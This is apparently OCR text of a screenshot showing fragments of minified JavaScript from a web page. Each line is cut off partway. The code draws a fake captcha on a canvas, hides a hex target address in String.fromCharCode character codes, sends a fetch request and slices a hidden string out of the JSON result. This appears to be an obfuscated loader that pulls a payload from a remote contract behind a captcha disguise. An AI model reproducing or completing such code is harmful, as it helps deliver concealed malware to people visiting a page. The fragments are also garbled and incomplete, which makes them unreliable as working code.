
20 Juna, 2026
🛠 Hash code: 5b279cf897a4f04eff4cb1
Last modification: 2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin